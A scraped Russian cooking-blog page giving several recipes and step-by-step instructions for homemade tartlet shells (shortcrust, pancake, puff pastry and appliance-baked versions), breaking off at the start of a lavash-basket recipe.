						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://ryletik.ru/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-verh" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://ryletik.ru/pechenye/">Печенье</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ryletik.ru/torty/">Торты</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://ryletik.ru/pirozhnye/">Пирожные</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://ryletik.ru/kremy/">Крема</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://ryletik.ru/pirogi/">Пироги</a></li>
<li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://ryletik.ru/bliny/">Блины</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2744"><a href="https://ryletik.ru/testo/">Тесто</a></li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://ryletik.ru/napitki/">Напитки</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://ryletik.ru/ukrashenie/">Украшение</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2954"><a href="https://ryletik.ru/prazdniki/">Праздники</a></li>
<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://ryletik.ru/produkty-pitaniya/">Продукты питания</a></li>
<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://ryletik.ru/poleznye-sovety/">Полезные советы</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts" class="clearfix">

			
<article sdfdfds id="post-2605" class="post-2605 post type-post status-publish format-standard has-post-thumbnail hentry category-testo tag-vypechka tag-gotovka tag-zagotovka">
	
				<div class="cm-featured-image">
				<img width="700" height="430" src="https://ryletik.ru/wp-content/uploads/2020/11/Без-имени-1-min-6.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" />			</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://ryletik.ru/testo/" rel="category tag">Тесто</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Тесто для тарталеток для салатов и закусок		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://ryletik.ru/testo-dlya-tartaletok/" title="20:35" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2024-12-17T20:35:46+03:00">17.12.2024</time><time class="updated" datetime="2024-12-11T08:30:30+03:00">11.12.2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://ryletik.ru/author/selivanna/"
			title="anna"
			>
				anna			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<div class="fpm_start"></div>
<p>Тарталетками называются небольшие формочки, которые можно наполнять различными начинками. Они красиво выглядят на праздничном столе, их удобно брать руками и кушать. Вы можете купить такие корзиночки в магазине, но их очень просто приготовить в домашних условиях. Продуктов понадобится немного — масло, мука и вода. Если вам нужны <a href="https://fiestamarket.ru/podarochnaya-upakovka/pashal-naya-upakovka-i-suveniry/formy-dlya-kulicha/">формы для кулича</a>, то рекомендуем их купить на сайте магазина fiestamarket.ru.</p>
<p>Перед вами несколько рецептов разного теста — <a href="https://ryletik.ru/pechene-kurabe/" target="_blank" rel="noopener noreferrer">песочное</a>, слоеное, на сметане. Также вы можете вырезать их из тонкого лаваша, купленного в магазине.</p>
<p>Хранить готовые формочки нужно в герметичном контейнере в холодильнике до 4-х дней, или заморозить их на срок до месяца.</p>
<p>Обратите внимание на несложные <a href="https://ryletik.ru/torty-na-novyj-god/" target="_blank" rel="noopener noreferrer">рецепты новогодних тортов</a>, которые вы сможете приготовить сами и красиво их оформить.</p>
<h2>Песочное тесто для тарталеток в домашних условиях</h2>
<p>Если вы любите рассыпчатую основу для закусок, вам подойдет песочное тесто на сливочном масле. Тарталетки получаются мягкими и хорошо пропитываются. Сливочное масло должно быть качественным, жирностью не менее 82%. Яичный желток придает рассыпчатую текстуру. Если вы вегетарианец, вы можете заменить его 2 ст.л. греческого йогурта.</p>
<p>Если вам нужны песочные корзинки для десертов, вы можете добавить еще одну столовую ложку сахарной пудры.</p>
<figure id="attachment_2619" aria-describedby="caption-attachment-2619" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2619 size-full" src="https://ryletik.ru/wp-content/uploads/2020/11/pesochnoe-testo-dlya-tartaletok.jpg" alt="" width="700" height="430" /><figcaption id="caption-attachment-2619" class="wp-caption-text">Источник — youtu.be/t7RJBRVKnJY</figcaption></figure>
<p>Ингредиенты:</p>
<ul>
<li>200 гр пшеничной муки</li>
<li>125 гр сливочного масла</li>
<li>0,5 ч.л. соли</li>
<li>2 яичных желтка</li>
<li>1 ст.л. сахарной пудры</li>
</ul>
<p>Также понадобится:</p>
<ul>
<li>Круглое кольцо для вырезания печенья — его диаметр должен быть больше, чем окружность формы для тарталеток. Края кольца могут быть рифлеными или обычными гладкими.</li>
<li>Металлическая сплошная форма для маффинов или отдельные рифленые для кексов.</li>
</ul>
<p>1. Масло комнатной температуры нарежьте кубиками. Добавьте в нему щепотку соли, сахарную пудру, желтки и смешайте миксером до однородности. Затем массу разотрите с мукой в крошку. Смесь должна напоминать грубые панировочные сухари.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-2620" src="https://ryletik.ru/wp-content/uploads/2020/11/pesochnoe-testo-dlya-tartaletok1.jpg" alt="" width="700" height="430" /></p>
<p>2. Теперь руками соберите все тесто в шар. Если оно получилось не достаточно густым, добавьте еще немного муки. Оберните его пищевой пленкой и отправьте в холодильник на 20-30 минут для того, чтобы масса затвердела.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2621" src="https://ryletik.ru/wp-content/uploads/2020/11/pesochnoe-testo-dlya-tartaletok2.jpg" alt="" width="700" height="430" /></p>
<p>3. Посыпьте стол небольшим количеством муки. Достаньте тесто и раскатайте его в пласт толщиной около 4 мм. Кольцом для печенья вырежьте круги, обрезки уберите в сторону.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2622" src="https://ryletik.ru/wp-content/uploads/2020/11/pesochnoe-testo-dlya-tartaletok3.jpg" alt="" width="700" height="430" /></p>
<p>4. Металлическую форму для маффинов посыпьте внутри небольшим количеством муки. Возьмите один кружок, положите его сверху на отверстие. Аккуратно прижмите пласт стаканом ко дну чаши. Для этого подойдет пластиковый стаканчик, наполненный водой.</p>
<blockquote><p>Дно слегка проткните вилкой в нескольких местах — это не позволит ему вздуться.</p></blockquote>
<p>Таким образом сформируйте все тарталетки. Их края вы можете сделать высокими или низкими, пальцами красиво завернуть слегка внутрь.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2623" src="https://ryletik.ru/wp-content/uploads/2020/11/pesochnoe-testo-dlya-tartaletok4.jpg" alt="" width="700" height="430" /></p>
<p>5. Если вы используете отдельные формочки, тогда пальцами прижмите кружок ко дну чаши, затем распределите его по краям. Положите сверху пищевую пленку. Затем осторожно вдавите внутрь вторую форму, совместив рифленые края с углублениями. Лишнее тесто снимите лезвием ножа. Дно проколите вилкой в нескольких местах.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2624" src="https://ryletik.ru/wp-content/uploads/2020/11/pesochnoe-testo-dlya-tartaletok5.jpg" alt="" width="700" height="430" /></p>
<p>6. Заготовки поставьте в холодильник на 30-60 мин для застывания. Это не позволит им потерять форму во время запекания. Затем отправьте в разогретую до 180° духовку. Выпекайте в течение 10-12 мин.</p>
<blockquote><p>При запекании следите за тем, чтобы нижняя часть заготовок полностью пропеклась. Иначе влажная начинка сделает его сырым. Если края подрумяниваются слишком быстро, накройте заготовки фольгой.</p></blockquote>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2625" src="https://ryletik.ru/wp-content/uploads/2020/11/pesochnoe-testo-dlya-tartaletok6.jpg" alt="" width="700" height="430" /></p>
<p>7. Готовые основы полностью охладите.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2626" src="https://ryletik.ru/wp-content/uploads/2020/11/pesochnoe-testo-dlya-tartaletok7.jpg" alt="" width="700" height="430" /></p>
<p>Достаньте их из форм, при необходимости слегка постучав краем по столу. После этого положите в них начинку.</p>
<h2>Рецепт теста для тарталеток из блинчиков для силиконовых формочек</h2>
<p>Нажарьте тонкие блинчики и сделайте из них красивые закусочные корзинки. Края у них получаются хрустящие, а дно мягкое. Наполнять их очень удобно, а на столе выглядят нарядно. Подходят для любых салатов и закусок. Их можно сделать любого размера — для больших понадобится сковорода с большим диаметром.</p>
<figure id="attachment_2627" aria-describedby="caption-attachment-2627" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2627 size-full" src="https://ryletik.ru/wp-content/uploads/2020/11/testo-dlya-tartaletok-dlya-silikonovykh-formochek.jpg" alt="" width="700" height="430" /><figcaption id="caption-attachment-2627" class="wp-caption-text">Источник — youtu.be/RlQN354ck00</figcaption></figure>
<p>Состав:</p>
<ul>
<li>150 гр муки</li>
<li>1 ст.л. растительного рафинированного масла</li>
<li>1 яйцо крупное</li>
<li>450 мл молока</li>
<li>0,3 ч.л. соли</li>
<li>1 ч.л. сахара</li>
</ul>
<p>Небольшая сковорода диаметром 16 см (для небольших корзиночек).</p>
<p>Силиконовые формочки в виде стаканчиков (или стеклянные баночки).</p>
<p>1. Яйцо с сахаром, солью слегка взбейте. Влейте в миску молоко и размешайте. Затем добавьте просеянную муку. Венчиком взбивайте смесь до однородности, чтобы не было комочков. В конце влейте столовую ложку масла без запаха — оно не позволит блинчикам прилипать при обжаривании.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2628" src="https://ryletik.ru/wp-content/uploads/2020/11/testo-dlya-tartaletok-dlya-silikonovykh-formochek1.jpg" alt="" width="700" height="430" /></p>
<p>2. Сковороду хорошо разогрейте на огне, смажьте дно тонким слоем масла. Вылейте немного теста, разлейте его по всей поверхности. Обжарьте с обеих сторон до легкого золотистого цвета. Таким образом приготовьте все тоненькие блинчики.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2629" src="https://ryletik.ru/wp-content/uploads/2020/11/testo-dlya-tartaletok-dlya-silikonovykh-formochek2.jpg" alt="" width="700" height="430" /></p>
<p>3. Духовку включите на разогрев на 180°. Силиконовые формы поставьте на противень вверх дном. Наденьте на них сверху блинчики. Если их края ложатся на противень, ножницами срежьте лишнее. Пальцами сформируйте красивые складочки.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2630" src="https://ryletik.ru/wp-content/uploads/2020/11/testo-dlya-tartaletok-dlya-silikonovykh-formochek3.jpg" alt="" width="700" height="430" /></p>
<p>4. Заготовки отправьте в духовку запекаться на 5 минут. За это время они подсохнут и будут хорошо держать заданную форму.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2631" src="https://ryletik.ru/wp-content/uploads/2020/11/testo-dlya-tartaletok-dlya-silikonovykh-formochek4.jpg" alt="" width="700" height="430" /></p>
<p>Готовые тарталетки полностью охладите, затем снимите с формочек. Наполните их салатом, посыпьте тертым сыром и украсьте зеленью. Праздничная закуска готова.</p>
<h2>Очень вкусное слоеное тесто для корзиночек для салатов и закусок</h2>
<p>Слоеные корзинки значительно отличаются от песочных. Они не так хорошо держат форму, стенки получаются толстыми и раздутыми. Но при этом легкие и воздушные, хорошо пропитываются. Многие предпочитают слоеные тарталетки из-за мягкой хрустящей текстуры. Готовят их из бездрожжевого теста, которое можно купить в магазине или приготовить самостоятельно.</p>
<figure id="attachment_2632" aria-describedby="caption-attachment-2632" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2632 size-full" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenoe-testo-dlya-salatov-zakusok.jpg" alt="" width="700" height="430" /><figcaption id="caption-attachment-2632" class="wp-caption-text">Источник — youtu.be/T6qtC-XgsjM</figcaption></figure>
<p>Продукты для приготовления:</p>
<ul>
<li>500 гр муки</li>
<li>200 гр маргарина</li>
<li>250 мл воды</li>
<li>1 щепотка соли</li>
<li>1 яйцо</li>
</ul>
<p>Керамические высокие формы-стаканы или стеклянные баночки.</p>
<p>1. Просеянную муку смешайте с щепоткой соли. Понемногу вливая воду, замесите густое тесто. Сверните его в шар, отставьте в сторону на 20 мин.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2633" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenoe-testo-dlya-salatov-zakusok1.jpg" alt="" width="700" height="430" /></p>
<p>2. Раскатайте пласт толщиной 0,5 см, ножом сделайте четыре надреза по диаметру.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2634" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenoe-testo-dlya-salatov-zakusok2.jpg" alt="" width="700" height="430" /></p>
<p>3. Маргарин комнатной температуры разделите на две части. Положите их в центр круга, поочередно накройте кусочками теста.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2635" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenoe-testo-dlya-salatov-zakusok3.jpg" alt="" width="700" height="430" /></p>
<p>4. Полученный брусок раскатайте скалкой в квадрат толщиной 1 см сначала вдоль, затем поперек. Две противоположные стороны пласта заверните внутрь друг на друга.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2636" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenoe-testo-dlya-salatov-zakusok4.jpg" alt="" width="700" height="430" /></p>
<p>5. Теперь прямоугольник раскатайте вдоль, вновь завернув правую и левую стороны внутрь. Заверните конверт в пищевую пленку, отправьте в холодильник на 30 мин.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2637" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenoe-testo-dlya-salatov-zakusok5.jpg" alt="" width="700" height="430" /></p>
<p>6. Стол посыпьте небольшим количеством муки, разложите на него охлажденное тесто. Раскатайте его в пласт толщиной 0,5 см, разрежьте пополам. Каждую половинку сверните в рулетик. Заверните в пленку, положите в морозильную камеру на 2 часа.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2638" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenoe-testo-dlya-salatov-zakusok6.jpg" alt="" width="700" height="430" /></p>
<p>7. Холодное тесто раскатайте в квадрат длиной 30 см, а толщиной 1 см. Разрежьте его ножом на 4 равные части. Баночку переверните вверх дном и покройте ее пергаментом. Сверху положите кусочек теста. Затем слегка прижмите руками, сформировав дно.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2639" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenoe-testo-dlya-salatov-zakusok7.jpg" alt="" width="700" height="430" /></p>
<p>8. Заготовки поставьте на противень или на решетку, запеките при 180° в течение 25 мин.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2640" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenoe-testo-dlya-salatov-zakusok8.jpg" alt="" width="700" height="430" /></p>
<p>Готовые корзинки полностью охладите, снимите с банок и уберите бумагу. Наполните их салатом. Подавайте порционно на отдельном блюдечке каждому.</p>
<h2>Как приготовить тарталетки в Мультипекаре</h2>
<p>С помощью панели для орешков можно приготовить отличные формы для закусок. Небольшие, аккуратные и рассыпчатые. Они удобны для небольшого количества начинки — 1 ч.л. с горкой. Выпекаются за 3 мин.</p>
<figure id="attachment_2641" aria-describedby="caption-attachment-2641" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2641 size-full" src="https://ryletik.ru/wp-content/uploads/2020/11/tartaletki-v-multipekare.jpg" alt="" width="700" height="430" /><figcaption id="caption-attachment-2641" class="wp-caption-text">Источник — youtu.be/9SjzFs2XKAw</figcaption></figure>
<p>Состав (на 16 шт.):</p>
<ul>
<li>140 гр пшеничной муки (полный стакан)</li>
<li>30 гр сметаны (1 ст.л. с небольшой горкой)</li>
<li>50 гр сливочного масла</li>
<li>1/4 ч.л. соли</li>
</ul>
<p>1. Муку соедините со сметаной, солью и мягким сливочным маслом. Замесите мягкое тугое тесто. Заверните его в пленку, подержите в холодильнике 30 мин.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2642" src="https://ryletik.ru/wp-content/uploads/2020/11/tartaletki-v-multipekare1.jpg" alt="" width="700" height="430" /></p>
<p>2. Разогрейте Мультипекарь. Разделите тесто на небольшие кусочки по размеру внутренних формочек. Разложите их в емкости, накройте крышку и прижмите. Через три минуты переложите их на тарелку, охладите. При необходимости подровняйте края ножницами.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2643" src="https://ryletik.ru/wp-content/uploads/2020/11/tartaletki-v-multipekare2.jpg" alt="" width="700" height="430" /></p>
<p>3. Приготовьте начинку, наполните каждую корзинку 1 ч.л. с горкой.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2644" src="https://ryletik.ru/wp-content/uploads/2020/11/tartaletki-v-multipekare3.jpg" alt="" width="700" height="430" /></p>
<p>Выложите на блюдо и подайте на праздничный стол.</p>
<h2>Простой рецепт теста для тарталетницы</h2>
<p>Готовится оно на сметане со сливочным маслом. Изделия из него хорошо запекаются и держат форму, при этом не жесткие. Вкус имеют нейтральный, подойдут как для сладких, так и закусочных начинок.</p>
<figure id="attachment_2645" aria-describedby="caption-attachment-2645" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2645 size-full" src="https://ryletik.ru/wp-content/uploads/2020/11/retsept-testa-dlya-tartaletnitsy.jpg" alt="" width="700" height="430" /><figcaption id="caption-attachment-2645" class="wp-caption-text">Источник — youtu.be/uy89fsvc4nI</figcaption></figure>
<p>Компоненты (на 32 шт.):</p>
<ul>
<li>200 гр сливочного масла комнатной температуры</li>
<li>200 гр густой сметаны</li>
<li>350 гр пшеничной просеянной муки</li>
<li>1,5 ч.л. разрыхлителя</li>
<li>1 щепотка соли</li>
<li>1 ч.л. сахара</li>
</ul>
<p>1. В чаше смешайте муку, разрыхлитель, соль и сахар. Затем добавьте мягкое масло, нарезанное на маленькие кусочки, сметану. Замесите густое влажное тесто. Оно должно получиться мягким, пластичным, не липнуть к рукам.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2646" src="https://ryletik.ru/wp-content/uploads/2020/11/retsept-testa-dlya-tartaletnitsy1.jpg" alt="" width="700" height="430" /></p>
<p>2. Разделите его на шарики весом около 20-22 гр. Сложите их на тарелке, накройте пищевой пленкой и отправьте в холодильник на 15-20 мин.</p>
<blockquote><p>Его можно заморозить в пакете для использования при необходимости.</p></blockquote>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2647" src="https://ryletik.ru/wp-content/uploads/2020/11/retsept-testa-dlya-tartaletnitsy2.jpg" alt="" width="700" height="430" /></p>
<p>3. Разогрейте тарталетницу. Кусочки теста положите на дно форм, слегка их сплюснув руками. Накройте крышку, прижмите и запекайте 5-8 минут (по вашей инструкции). Через пять мин откройте крышку и проверьте — если изделия подрумянились, их можно доставать.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2648" src="https://ryletik.ru/wp-content/uploads/2020/11/retsept-testa-dlya-tartaletnitsy3.jpg" alt="" width="700" height="430" /></p>
<p>Готовые изделия разложите на решетке, чтобы они полностью остыли. Лишние края срежьте ножницами для красивого ровного края.</p>
<h2>Как сделать слоеные тарталетки без формочек своими руками</h2>
<p>Не обязательно покупать специальные формы, корзинки можно слепить руками. Они получаются хрустящими и очень вкусными. Наполнить их можно любой начинкой.</p>
<p>Готовить корзинки будем из слоеного бездрожжевого теста. Его можно приготовить самостоятельно (рецепт вы найдете чуть выше в статье), или приобрести в магазине.</p>
<p>Если вы купили готовое, его необходимо сначала разморозить до пластичного состояния. Но оно должно оставаться твердым, иначе вам будет неудобно с ним работать. При необходимости положите его на время в морозильную камеру, чтобы оно слегка затвердело.</p>
<figure id="attachment_2649" aria-describedby="caption-attachment-2649" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2649 size-full" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenye-tartaletki-bez-formochek.jpg" alt="" width="700" height="430" /><figcaption id="caption-attachment-2649" class="wp-caption-text">Источник — youtu.be/T6qtC-XgsjM</figcaption></figure>
<p>Понадобится:</p>
<ul>
<li>Стакан (от его диаметра будет зависеть размер корзинок)</li>
<li>Вырезка для печенья диаметром меньше окружности стакана.</li>
<li>1 яйцо для смазывания</li>
</ul>
<p>1. Тесто раскатайте на столе в корж 0,2 см. Стаканом вырежьте кружочки одинакового размера.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2650" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenye-tartaletki-bez-formochek1.jpg" alt="" width="700" height="430" /></p>
<p>2. Формой для печенья вырежьте центр кружка, оставив только кольцо. Сделайте несколько таких заготовок. Это будут стенки тарталеток.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2651" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenye-tartaletki-bez-formochek2.jpg" alt="" width="700" height="430" /></p>
<p>3. Яйцо взбейте в однородную массу. Смочите в нем кисть и смажьте края основы. Приложите к ним первое кольцо, пальцами слегка придавите к основе. Смажьте его сверху яйцом, затем накройте вторым кольцом.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2652" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenye-tartaletki-bez-formochek3.jpg" alt="" width="700" height="430" /></p>
<p>4. Тарталетки выложите на противень, застеленный пергаментной бумагой. Внутри тесто слегка проколите вилкой в нескольких местах. Это не позволит ему вздуться, сохранив форму. Края смажьте яйцом, отправьте в разогретую до 180° духовку на 25 мин.</p>
<blockquote><p>В конце на две минуты увеличьте температуру до 200°, чтобы бока корзинок подрумянились.</p></blockquote>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2653" src="https://ryletik.ru/wp-content/uploads/2020/11/sloenye-tartaletki-bez-formochek4.jpg" alt="" width="700" height="430" /></p>
<p>Готовые изделия остудите, наполните любой начинкой. Если серединка вздулась, слегка примните ее пальцем.</p>
<h2>Видео о том, как приготовить корзинки из лаваша в духовке</h2>
<p>Если не хотите возиться с замесом теста для форм, попробуйте этот рецепт от Ирины Хлебниковой. Просто, быстро и недорого вы приготовите отличные корзиночки для подачи салатов и закусок. Они получаются хрустящие, легкие и вкусные. На столе выглядят нарядно и аппетитно. В них также можно положить кусочки фруктов и залить их взбитыми сливками.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2654" src="https://ryletik.ru/wp-content/uploads/2020/11/korzinki-iz-lavasha-v-dukhovke.jpg" alt="" width="700" height="430" /></p>
<p>Ингредиенты:</p>
<ul>
<li>1 тонкий армянский лаваш*</li>
<li>2 ст.л. растительного масла без запаха</li>
<li>ножницы</li>
<li>формы для кексов или маффинов</li>
</ul>
<p>*Обязательно купите свежий и пластичный, иначе он будет ломаться.</p>
